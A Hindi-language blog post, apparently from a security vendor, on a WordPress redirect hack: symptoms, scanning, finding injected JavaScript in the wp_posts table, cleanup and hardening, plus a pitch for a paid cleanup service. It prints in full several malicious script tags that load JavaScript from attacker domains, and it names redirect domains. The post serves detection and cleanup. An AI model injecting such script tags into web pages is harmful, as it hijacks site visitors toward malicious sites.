वर्डप्रेस रीडायरेक्ट हैक इतने लंबे समय से एक खतरा है। यह हर कुछ हफ्तों में खुद को नए रीडायरेक्ट हैक में बदल देता है। हम उन सभी प्रकार के वर्डप्रेस रीडायरेक्ट को कवर कर रहे हैं जब वे आते हैं। सूची में जोड़ना यह ब्लॉग पोस्ट है जो एक और वर्डप्रेस रीडायरेक्ट हैक प्रकार को उजागर करता है। यह हैक ब्लॉग पेज विज़िटर्स को दुर्भावनापूर्ण डोमेन पर रीडायरेक्ट करता है।

कुछ दुर्भावनापूर्ण डोमेन में adaranth.[com], buyittraffic.[com], cuttraffic.[com], statistic[.]admarketlocation[.]com, शामिल हैं। planeobservetoo1[.]लाइव , आदि.

कैसे जांचें कि आप संक्रमित हैं या नहीं?

1. लक्षणों पर गौर करें





- अनचाहे डोमेन पर रीडायरेक्ट करने वाले विज़िटर।

- आपके ब्लॉग पृष्ठों के लिए Google रैंकिंग गिर रही है।

- आपको अवैध साइट व्यवहार के लिए Google से चेतावनी संदेश प्राप्त हो रहे हैं।

- आपकी वेबसाइट को काली सूची में डाल दिया गया है। आप इसे इस ब्लैकलिस्ट चेकर टूल से आसानी से देख सकते हैं।

- वेब पेज स्रोत कोड में दुर्भावनापूर्ण लिंक हैं।

आपकी वेबसाइट को ब्लैकलिस्ट किया गया है या नहीं, यह जांचने के लिए हमारा टूल 65+ ब्लैकलिस्ट को स्कैन करता है

यदि आप उपरोक्त में से कोई भी लक्षण देखते हैं, तो आपकी वेबसाइट हैक कर ली गई है।

वर्डप्रेस ब्लॉग रीडायरेक्ट कर रहा है? अभी ठीक करें!





2. मैलवेयर स्कैनर से जांचें

अपनी वेबसाइट को मैलवेयर स्कैनर से स्कैन करके हैक की पुष्टि करने का दूसरा तरीका है। इसके लिए आप ऑनलाइन मालवेयर स्कैनर का इस्तेमाल कर सकते हैं। बस अपनी वेबसाइट का URL दर्ज करें और स्कैन करें hit दबाएं ।

हैक का पता कैसे लगाएं?

लगभग सभी रीडायरेक्ट हैक के पीछे एक ही फॉर्मूला काम करता है - डेटाबेस या कोर फाइलों में दुर्भावनापूर्ण कोड इंजेक्शन। यह कोई अलग नहीं था।

हैक का विश्लेषण करने के बाद, हम यह निष्कर्ष निकालते हैं कि हैकर ने डेटाबेस में दुर्भावनापूर्ण कोड डाला होगा।

इस बात की बहुत अधिक संभावना है कि हैकर्स ने wp_posts . में JS कोड डाला हो डेटाबेस की तालिका (जिसमें वेबसाइट की प्रत्येक पोस्ट शामिल है)।

आप अपने डेटाबेस की जांच इस प्रकार कर सकते हैं:

- PHPMyAdmin के साथ अपने डेटाबेस तक पहुँचें।

- wp_posts पर जाएं मेज़। रीडायरेक्ट करने वाली पोस्ट पर जाएं और पोस्ट में (Ctrl + F) “adaranth.[com]” (या अन्य दुर्भावनापूर्ण डोमेन) खोजें।

दुर्भावनापूर्ण कोड का एक उदाहरण:

<script src=“https://trafficpage.cool/addons/lnkr5.min.js” type=“text/javascript“></script><script src=“https://trafficpage.cool/addons/lnkr30_nt.min.js” type=“text/javascript“></script><script src=“https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x5953x&r=1536317274530” type=“text/javascript“></script>

हैक की गई वेबसाइट में मिली एक और दुर्भावनापूर्ण स्क्रिप्ट कुछ इस तरह दिखती है:

<script src=’https://dl.gotosecond2.com/clizkes' type=‘text/javascript’></script>

आगे क्या करें?

संक्रमण को साफ करें और अपनी वेबसाइट को सुरक्षित करें।



जितना अधिक आप मैलवेयर की सफाई में देरी करेंगे, उतना ही अधिक नुकसान होगा। एस्ट्रा के तत्काल मैलवेयर सफाई कार्यक्रम का विकल्प चुनें और उसी दिन अपनी वेबसाइट को साफ करें जिस दिन आपने साइन अप किया था। एस्ट्रा द्वारा एक पेशेवर मैलवेयर क्लीनअप प्राप्त करने के लिए:

- एस्ट्रा के मैलवेयर क्लीनअप प्रोग्राम के लिए साइन अप करें

- अपना सर्वर क्रेडेंशियल अपडेट करें और बस इतना ही।

हमारे सुरक्षा इंजीनियर आपकी वेबसाइट के सभी छिपे हुए पिछले दरवाजे को 6-8 घंटों के भीतर साफ कर देंगे। भविष्य में इस तरह के हमलों से सुरक्षा सुनिश्चित करने के लिए एस्ट्रा के हैकर परीक्षण किए गए फ़ायरवॉल को आपकी वेबसाइट पर सफाई के बाद तैनात किया जाएगा।

निष्कर्ष

आपकी वेबसाइट के साफ और पूरी तरह से चलने के बाद, अनुशंसित वर्डप्रेस सुरक्षा सर्वोत्तम प्रथाओं का पालन करके इसकी सुरक्षा सुनिश्चित करें। जिनमें से कुछ हैं:

- अपनी वेबसाइट और सर्वर पर सभी खातों के लिए केवल मजबूत पासवर्ड बनाएं और उनका उपयोग करें। साथ ही, उन्हें अक्सर बदलें।

- डिफ़ॉल्ट व्यवस्थापक URL को कुछ असामान्य में बदलें।

- सही WordPress फ़ाइलें और फ़ोल्डर अनुमतियां सेट करें

- अपने व्यवस्थापक क्षेत्र को प्रतिबंधित करें।

- लॉगिन के प्रयासों को सीमित करें, आदि।

कार्यक्रम या एस्ट्रा के बारे में कोई प्रश्न हैं? हमारे साथ चैट करें।

![वर्डप्रेस वेबसाइटें बायट्रैफिक [.com], कटट्रैफिक [.com] और पुटट्रैफिक [.com] पर पुनर्निर्देशित करती हैं - अभी हल करें](/article/uploadfiles/202210/2022103113290491_S.png)